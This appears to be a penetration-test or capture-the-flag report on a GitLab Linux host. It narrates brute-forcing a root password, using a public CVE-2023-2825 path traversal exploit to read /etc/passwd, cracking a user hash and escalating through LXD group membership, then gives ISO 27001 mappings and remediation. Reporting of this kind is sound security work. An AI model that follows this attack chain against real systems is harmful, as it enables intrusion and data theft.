| **Description:** | The script successfully compromised the system, getting to private directories and extracting sensitive data. These vulnerabilities, if left unaddressed, could lead to unauthorized access, data leakage, and full system compromise. Remediation steps were suggested to patch these issues and bring the system in compliance with ISO 27001 standards for better security posture and risk mitigation. |
| --- | --- |
| **System:** | Target IP Address: 172.16.103.151  Operating System: Linux  Services Identified: Nginx(443), SSH |
| **Found Vulnerabilities** | Sensitive Data Exposure, Outdated Service Version, Low-level hash Algorithm, LXD vulnerability |
| **CVEs exploited** | CVE-2023-2825, CVE-2023-5536 |
| **CVSS Score  Impact** | Critical |

### Exploitation Proof of concept

By navigating to the GitLab instance, the entry point was the sign-in page.



On reviewing the robots.txt file, we discovered both allowed and disallowed directories. Notably, at the end of the file, there was a list of words that appeared to resemble potential usernames or passwords.



After using fuzzing techniques, we located an accessible "Administrator" page, but it was initially unmodifiable. Using a custom wordlist generated from the keywords in robots.txt, a brute-force attack was launched against possible usernames (Administrator and root). This resulted in successful authentication with credentials root:Shadow123123.



Upon accessing the administrator panel, a warning highlighted a critical security issue with the installed GitLab version.



A search led to a publicly available exploit script ([GitHub CVE-2023-2825 Exploit](https://github.com/Occamsec/CVE-2023-2825)). After minor script modifications, the exploit was executed, resulting in the creation of 11 public repositories and triggering path traversal, allowing access to /etc/passwd.





Reviewing the contents of /etc/passwd revealed a user named “plumber” with an associated yescrypt hash.



Hash-cracking software (John the Ripper) was used to decrypt the yescrypt hash, providing access as the plumber user.





Plumber user:



Flag also found. Interesting thing there is an alpine service zip there.

Running the id command showed that the plumber user was part of the lxd group.



Further research uncovered that users in the lxd group could exploit container privileges to gain root access. Following guidance from a [Medium blog post on LXD privilege escalation](https://medium.com/@mstrbgn/privilege-escalation-using-lxd-lxc-group-assignment-to-a-user-a-security-misconfiguration-a4892f611d6f), an LXD container was created and mounted to access root-level privileges.



### CVSS Impact Breakdown



### References from ISO 27001

*1. Sensitive Information Exposure in robots.txt*

* Control A.9.4.1 – Information Access Restriction: Ensure that sensitive information in files like robots.txt is restricted to authorized users and isn’t publicly accessible.
* Control A.14.1.2 – Securing Application Services on Public Networks: This control recommends implementing measures to protect sensitive data exposed through public-facing applications, such as limiting what is disclosed in files accessible over the internet.

*2. Weak Authentication Mechanism*

* Control A.9.2.2 – User Access Provisioning: Require strong password policies, enforce multi-factor authentication (MFA), and ensure access control policies prevent weak passwords.
* Control A.9.4.2 – Secure Log-On Procedures: Implement secure login mechanisms, including password complexity requirements, account lockout mechanisms, and protection against brute-force attacks.
* Control A.12.6.2 – Restrictions on Software Installation: Restrict unauthorized software and scripts that could be used in brute-force attacks on weak authentication mechanisms.

*3. GitLab Path Traversal Vulnerability (CVE-2023-2825)*

* Control A.14.2.4 – Secure Development Policy: Ensure that software is regularly updated, including testing for vulnerabilities like path traversal, and address any security issues before deployment.
* Control A.12.1.1 – Documented Operating Procedures: Update GitLab configurations and documentation to handle and patch known vulnerabilities.
* Control A.12.6.1 – Management of Technical Vulnerabilities: This control focuses on the proactive management of vulnerabilities, including updating software versions, monitoring for new threats, and implementing patches.

*4. LXD Privilege Escalation Vulnerability (CVE-2023-5536)*

* Control A.9.2.3 – Management of Privileged Access Rights: Regularly review and limit membership in high-privilege groups (like lxd) to prevent unauthorized privilege escalation.
* Control A.12.4.1 – Event Logging: Monitor system and application logs for unauthorized access attempts, privilege escalations, and other suspicious activity.
* Control A.14.1.3 – Protecting Application Services Transactions: Ensure that privileged user groups are configured securely, particularly in services with administrative capabilities such as container management.

### Remediation Recommendations

**1. Sensitive Information Exposure in robots.txt**

* **Recommendation:** Restrict the contents of robots.txt to only necessary directives and avoid including sensitive information or hints about usernames and passwords.
* **Implementation Steps:**
  + Review the robots.txt file and remove any references to directories or keywords that may hint at credentials or sensitive information.
  + Use .htaccess (or similar server configuration) to control access to sensitive directories, ensuring only authorized users can view them.

**2. Weak Authentication Mechanism**

* **Recommendation:** Enforce a strong password policy, implement multi-factor authentication (MFA), and restrict access attempts to prevent brute-force attacks.
* **Implementation Steps:**
  + Set a minimum password length and complexity requirement (e.g., 12 characters with a mix of uppercase, lowercase, numbers, and symbols).
  + Enable account lockout policies after a set number of failed login attempts to prevent brute-force attacks.
  + Implement MFA for all administrative accounts and high-privilege users.
  + Regularly review and audit user accounts to ensure only authorized personnel have access.

**3. GitLab Path Traversal Vulnerability (CVE-2023-2825)**

* **Recommendation:** Update GitLab to the latest, secure version to patch known vulnerabilities and mitigate risks.
* **Implementation Steps:**
  + Regularly monitor the GitLab release notes for security patches and updates. Immediately apply any critical updates, especially those addressing remote code execution or path traversal vulnerabilities.
  + Enable automatic alerts for security updates for GitLab and underlying dependencies.
  + Configure a vulnerability management process that includes patch testing and deployment to avoid prolonged exposure to critical vulnerabilities.

**4. LXD Privilege Escalation Vulnerability (CVE-2023-5536)**

* **Recommendation:** Limit membership in the lxd group and review all privileged group assignments regularly.
* **Implementation Steps:**
  + Remove non-administrative users from the lxd group and restrict lxd group membership to essential users only.
  + Configure system permissions to prevent privilege escalation through container exploitation. Consider alternatives or sandboxing methods for container management if possible.
  + Monitor and log all activity within privileged groups, including group membership changes, to detect potential unauthorized privilege escalatio

Best Regards